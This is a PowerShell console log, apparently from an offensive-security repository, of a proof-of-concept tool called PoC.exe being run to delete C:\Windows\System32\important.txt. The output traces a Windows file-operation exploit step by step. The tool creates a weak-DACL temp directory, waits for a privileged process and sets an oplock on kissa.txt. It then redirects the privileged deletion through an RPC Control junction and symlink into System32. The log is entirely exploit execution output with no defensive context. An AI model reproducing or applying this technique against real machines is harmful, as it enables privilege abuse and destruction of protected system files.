 Windows PowerShell
PS C:\Users\bhouston008\source\repos\repos\OffsecDev-main\cpp\RaceLockFileOp-main\RaceLockFileOp\PoC\x64\Release> .\PoC.exe del
C:\Windows\System32\important.txt
GetNamedSecurityInfo Error 2
[+] Directory C:\Users\bhouston008\AppData\Local\Temp\Catlogger\ created with weak DACL
[+] Waits for process to create an kissa.txt file
[+] File C:\Users\bhouston008\AppData\Local\Temp\Catlogger\\kissa.txt created!!
[+] Create OpLock on C:\Users\bhouston008\AppData\Local\Temp\Catlogger\\kissa.txt!
[*] Ready! Trigger the vulnerability
[*] Or for testing purposes, execute "del C:\Users\bhouston008\AppData\Local\Temp\Catlogger\\kissa.txt" as admin or SYSTEM
[+] Oplock triggered on C:\Users\bhouston008\AppData\Local\Temp\Catlogger\\kissa.txt!
[+] File C:\Users\bhouston008\AppData\Local\Temp\Catlogger\\kissa.txt moved!
[+] Junction \??\C:\Users\bhouston008\AppData\Local\Temp\Catlogger\ -> \RPC Control created!
[+] Symlink GLOBAL\GLOBALROOT\RPC Control\kissa.txt -> \??\C:\Windows\System32\important.txt created!
[+] OpLock released on C:\Users\bhouston008\AppData\Local\Temp\Catlogger\\kissa.txt!
[+] Junction C:\Users\bhouston008\AppData\Local\Temp\Catlogger\ deleted!
[+] Symlink GLOBAL\GLOBALROOT\RPC Control\kissa.txt -> \??\C:\Windows\System32\important.txt deleted!
PS C:\Users\bhouston008\source\repos\repos\OffsecDev-main\cpp\RaceLockFileOp-main\RaceLockFileOp\PoC\x64\Release>